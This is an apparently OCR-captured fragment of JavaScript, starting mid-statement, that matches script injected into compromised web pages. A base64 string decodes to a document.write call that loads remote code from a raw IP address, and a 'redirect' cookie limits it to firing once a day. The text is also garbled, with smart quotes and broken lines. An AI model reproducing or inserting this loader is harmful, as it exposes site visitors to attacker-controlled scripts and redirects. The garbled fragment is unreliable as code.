
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}